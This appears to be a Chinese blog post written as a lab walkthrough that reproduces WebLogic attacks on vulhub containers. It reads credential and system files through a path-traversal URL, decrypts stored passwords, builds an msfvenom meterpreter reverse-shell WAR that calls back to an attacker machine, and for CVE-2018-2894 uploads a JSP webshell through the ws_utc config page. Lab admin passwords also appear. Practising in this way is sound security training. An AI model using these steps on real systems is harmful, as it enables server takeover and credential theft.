Weblogic漏洞复现
root/Oracle/Middleware/user_projects/domains/base_domain/security/SerializedSystemIni.dat,相对路径:security/SerializedSystemIni.dat。/root/Oracle/Middleware/user_projects/domains/base_domain/config/config.
Weblogic漏洞复现
cd /var/local/software
/var/local/soft/vulhub-master

解决报错
/var/local/soft/vulhub-master
✔ weblogic 17 layers [⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿] 0B/0B Pulled 294.9s
✔ 6599cadaf950 Pull complete 10.3s
✔ 23eda618d451 Pull complete 2.3s
✔ f0be3084efe9 Pull complete 1.9s
✔ 52de432f084b Pull complete 3.7s
✔ a3ed95caeb02 Pull complete 4.0s
✔ a2318f26c625 Pull complete 11.7s
✔ 1aa642dd8cc1 Pull complete 7.5s
✔ b307208f8bf5 Pull complete 20.3s
✔ 1dfbbdcc497d Pull complete 12.8s
✔ a53e674a7606 Pull complete 35.8s
✔ 5f06bb51fa3c Pull complete 31.3s
✔ ff0ff72567f2 Pull complete 189.5s
✔ 684862046025 Pull complete 34.0s
✔ abbf8d475455 Pull complete 252.3s
✔ 848eb11ef744 Pull complete 37.6s
✔ 2f3438f2b83b Pull complete 42.1s
✔ 8e5871e15571 Pull complete 47.2s
[+] Building 0.0s (0/0) docker:default
[+] Running 1/1
✘ Network weak_password_default Error 0.2s
failed to create network weak_password_default: Error response from daemon: Failed to program FILTER chain: iptables failed: iptables --wait -I FORWARD -o br-dee114e10024 -j DOCKER: iptables v1.4.21: Couldn't load target `DOCKER':No such file or directory
Try `iptables -h' or 'iptables --help' for more information.
(exit status 2)

- pkill docker
- iptables -t nat -F
- ifconfig docker0 down
- brctl delbr docker0
- docker -d
- systmctl restart docker
systemctl restart docker
192.168.23.154:7001
http://192.168.23.154:7001/console

username weblogic
password Oracle@123

http://192.168.23.154:7001/hello/file.jsp?path=/etc/passwd
http://192.168.23.154:7001/hello/file.jsp?path=/etc/shadow

密文绝对路径:
/root/Oracle/Middleware/user_projects/domains/base_domain/security/SerializedSystemIni.dat,相对路径:security/SerializedSystemIni.dat
密钥绝对路径:
/root/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml ,相对路径:config/config.xml
http://192.168.23.154:7001/hello/file.jsp?path=/root/Oracle/Middleware/user_projects/domains/base_domain/security/SerializedSystemIni.dat
密文
0d0a 0d0a 04d9 d0e2 e802 2087 50b0 fa9b
9552 23f4 82ec fe8d 5697 e422 4f1d 9ca1
0081 53fc 1da3 895a 4250 6818 3186 b88a
af82 723d 28a8 220f 9f28 7338 d8c5 f9af
3651 c7e7
密钥
http://192.168.23.154:7001/hello/file.jsp?path=/root/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml
base_domain
10.3.6.0
base_domain
AuthenticatedUser
WebLogicCertPathProvider
myrealm
SystemPasswordValidator
8
1
myrealm
{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy
weblogic

{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
AdminServer
base_domain
{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SlgZxAsWEyIvLEi+O2omKTsWD9GW
10.3.6.0
_appsdir_hello_war
AdminServer
war
autodeploy/hello.war
DDOnly
stage
AdminServer


λ java -jar D:\800016PenetrationTesting\023中间件漏洞\Weblogic漏洞资料\weblogic_decrypt.jar
Exception in thread "AWT-EventQueue-0" java.lang.NoClassDefFoundError: org/bouncycastle/jce/provider/BouncyCastleProvider
at DecryptorView.makeButtonActionPerformed(DecryptorView.java:244)
at DecryptorView.access$200(DecryptorView.java:17)
at DecryptorView$3.actionPerformed(DecryptorView.java:100)
at java.desktop/javax.swing.AbstractButton.fireActionPerformed(AbstractButton.java:1972)
at java.desktop/javax.swing.AbstractButton$Handler.actionPerformed(AbstractButton.java:2313)
at java.desktop/javax.swing.DefaultButtonModel.fireActionPerformed(DefaultButtonModel.java:405)
at java.desktop/javax.swing.DefaultButtonModel.setPressed(DefaultButtonModel.java:262)
at java.desktop/javax.swing.plaf.basic.BasicButtonListener.mouseReleased(BasicButtonListener.java:279)
at java.desktop/java.awt.Component.processMouseEvent(Component.java:6626)
at java.desktop/javax.swing.JComponent.processMouseEvent(JComponent.java:3389)
at java.desktop/java.awt.Component.processEvent(Component.java:6391)
at java.desktop/java.awt.Container.processEvent(Container.java:2266)
at java.desktop/java.awt.Component.dispatchEventImpl(Component.java:5001)
at java.desktop/java.awt.Container.dispatchEventImpl(Container.java:2324)
at java.desktop/java.awt.Component.dispatchEvent(Component.java:4833)
at java.desktop/java.awt.LightweightDispatcher.retargetMouseEvent(Container.java:4948)
at java.desktop/java.awt.LightweightDispatcher.processMouseEvent(Container.java:4575)
1.下载bcprov-jdkxx-xxx.jar
https://www.bouncycastle.org/latest_releases.html
2.将bcprov-jdkxx-xxx.jar放入$JAVA_HOME/jre/lib/ext下
3.打开$JAVA_HOME/jre/lib/security下的java.security文件,在末尾加上
security.provider.x=org.bouncycastle.jce.provider.BouncyCastleProvider
http://192.168.23.154:7001/hello/file.jsp?path=/etc/passwd
crypto
http://192.168.23.154:7001/hello/file.jsp?path=/root/Oracle/Middleware/user_projects/domains/base_domain/security/SerializedSystemIni.dat
Key密钥绝对路径
http://192.168.23.154:7001/hello/file.jsp?path=/root/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml
base_domain 10.3.6.0 base_domain AuthenticatedUser WebLogicCertPathProvider myrealm SystemPasswordValidator 8 1 myrealm {AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4zy weblogic {AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k= AdminServer base_domain {AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni3K+SlgZxAsWEyIvLEi+O2omKTsWD9GW 10.3.6.0 _appsdir_hello_war AdminServer war autodeploy/hello.war DDOnly stage AdminServer
Getshell
1、kali生成木马
msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.23.133 lport=4444 -f war -o java.war
2、点击左侧 部署->安装->上传war包->(全部下一步)-> 完成
3、kali监听
msfconsole
use exploit/multi/handler
set payload java/meterpreter/reverse_tcp
set LHOST 192.168.23.133
set LPORT 4444
Exploit


4、访问:
http://192.168.23.154:7001/java


CVE-2018-2894
cve-2018-2894-weblogic-1 | Password does not Match the criteria, re-generating...
cve-2018-2894-weblogic-1 | Password does not Match the criteria, re-generating...
cve-2018-2894-weblogic-1 |
cve-2018-2894-weblogic-1 | Oracle WebLogic Server Auto Generated Empty Domain:
cve-2018-2894-weblogic-1 |
cve-2018-2894-weblogic-1 | ----> 'weblogic' admin password: yFTNj5Pv
cve-2018-2894-weblogic-1 |
cve-2018-2894-weblogic-1 |
cve-2018-2894-weblogic-1 | Initializing WebLogic Scripting Tool (WLST) ...
cve-2018-2894-weblogic-1 |
cve-2018-2894-weblogic-1 | Welcome to WebLogic Server Administration Scripting Shell
cve-2018-2894-weblogic-1 |
cve-2018-2894-weblogic-1 | Type help() for help on available commands
cve-2018-2894-weblogic-1 |
cve-2018-2894-weblogic-1 | domain_name : [base_domain]
cve-2018-2894-weblogic-1 | admin_port : [7001]
cve-2018-2894-weblogic-1 | domain_path : [/u01/oracle/user_projects/domains/base_domain]
cve-2018-2894-weblogic-1 | production_mode : [dev]
cve-2018-2894-weblogic-1 | admin password : [yFTNj5Pv]
cve-2018-2894-weblogic-1 | admin name : [AdminServer]
cve-2018-2894-weblogic-1 | admin username : [weblogic]
Browser
http://192.168.23.155:7001/console

yFTNj5Pv

漏洞地址:
http://192.168.23.155:7001/ws_utc/config.do
1、修改工作目录(一行内容,粘贴的时候去掉换行)
/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app- wls/4mcj4y/war/css
2、点击安全——添加,上传大马dama.jsp
3、F12,搜索keystore_table,找到时间戳
1704376800851
4、访问木马(密码password)

http://192.168.23.155:7001/ws_utc/css/config/keystore/1704376800851_dama.jsp
http://192.168.23.155:7001/ws_utc/css/config/keystore/1704377142422_dama20240104.jsp
1704377142422
更多推荐
 已为社区贡献2条内容
已为社区贡献2条内容







所有评论(0)